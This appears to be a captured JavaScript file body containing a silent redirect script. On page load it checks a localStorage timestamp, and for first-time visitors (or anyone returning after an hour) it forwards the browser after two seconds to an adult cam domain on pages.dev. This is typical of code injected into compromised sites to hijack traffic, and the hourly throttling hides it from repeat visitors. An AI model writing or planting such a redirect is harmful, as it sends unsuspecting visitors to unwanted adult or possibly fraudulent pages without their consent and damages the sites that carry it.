body_size: 348
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    